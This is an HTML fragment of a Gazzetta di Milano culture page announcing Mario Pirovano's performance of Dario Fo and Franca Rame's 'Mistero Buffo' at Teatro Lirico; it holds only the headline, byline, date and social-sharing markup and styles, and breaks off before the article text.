        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Mistero Buffo di Dario Fo e Franca Rame, dopo 30 anni, torna al teatro Lirico grazie all’interpretazione di Mario Pirovano mercoledì 22.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-16T19:41:35+02:00" >16 Marzo 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Fcultura%2Fmistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mistero+Buffo+di+Dario+Fo+e+Franca+Rame%2C+dopo+30+anni%2C+torna+al+teatro+Lirico+grazie+all%E2%80%99interpretazione+di+Mario+Pirovano+mercoled%C3%AC+22.&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fcultura%2Fmistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg&description=Mistero+Buffo+di+Dario+Fo+e+Franca+Rame%2C+dopo+30+anni%2C+torna+al+teatro+Lirico+grazie+all%E2%80%99interpretazione+di+Mario+Pirovano+mercoled%C3%AC+22." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mistero+Buffo+di+Dario+Fo+e+Franca+Rame%2C+dopo+30+anni%2C+torna+al+teatro+Lirico+grazie+all%E2%80%99interpretazione+di+Mario+Pirovano+mercoled%C3%AC+22. %0A%0A https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/&title=Mistero+Buffo+di+Dario+Fo+e+Franca+Rame%2C+dopo+30+anni%2C+torna+al+teatro+Lirico+grazie+all%E2%80%99interpretazione+di+Mario+Pirovano+mercoled%C3%AC+22." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Mistero Buffo di Dario Fo e Franca Rame, dopo 30 anni, torna al teatro Lirico grazie all’interpretazione di Mario Pirovano mercoledì 22.&body=https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" 